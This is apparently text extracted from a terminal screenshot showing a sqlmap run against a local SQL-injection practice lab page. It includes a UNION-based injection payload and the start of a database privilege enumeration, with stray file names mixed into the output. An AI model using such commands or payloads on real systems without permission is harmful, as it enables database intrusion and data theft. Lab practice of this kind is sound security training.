 root@kali:~# sqlmap -u "http://192.168.1.100/sqli/Less-1/?id=1" --technique U  --role
community-
2018.1.4
target.txt
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.3#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
hello.lua
customscrip
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
pyshell
[*] starting at 07:16:56
[07:16:56] [INFO] resuming back-end DBMS 'mysql'
[07:16:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
proxy.txt
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-1079' UNION ALL SELECT NULL,CONCAT(0x716a787871,0x465047586c675746484f4e49464f4f6879776e446f6a63726847627a614
c6f565648417a47566462,0x7178626271),NULL FROM users-- TXOM
---
[07:16:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL 5
[07:16:57] [WARNING] on MySQL the concept of roles does not exist. sqlmap will enumerate privileges instead
[07:16:57] [INFO] fetching database users privileges
[07:16:58] [INFO] used SQL query returns 84 entries
[07:16:59] [INFO] retrieved: "'root'@'127.0.0.1'","SELECT"
[07:17:00] [INFO] retrieved: "'root'@'127.0.0.1'","INSERT"